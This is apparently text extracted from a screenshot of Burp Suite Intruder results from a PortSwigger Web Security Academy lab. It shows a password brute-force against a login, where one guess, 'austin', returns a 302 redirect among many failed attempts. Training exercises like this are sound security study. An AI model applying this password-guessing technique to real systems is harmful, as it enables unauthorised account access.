 5. Intruder attack of https://0a0d0021036c91e0817cf28a00b600a9.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning Comment
86 access 200 526 3359 >Invalid username or password
87 yankees 200 483 3342 >Invalid username or password
88 987654321 200 518 3357 >Invalid username or password
89 dallas 200 499 3341 >Invalid username or password
90 austin 302 502 188
91 thunder 200 600 3443 >Invalid username or password
92 taylor 200 502 3445 >Invalid username or password
93 matrix 200 632 3430 >Invalid username or password
94 mobilemail 200 507 3430 >Invalid username or password
95 mom 200 487 3426 >Invalid username or password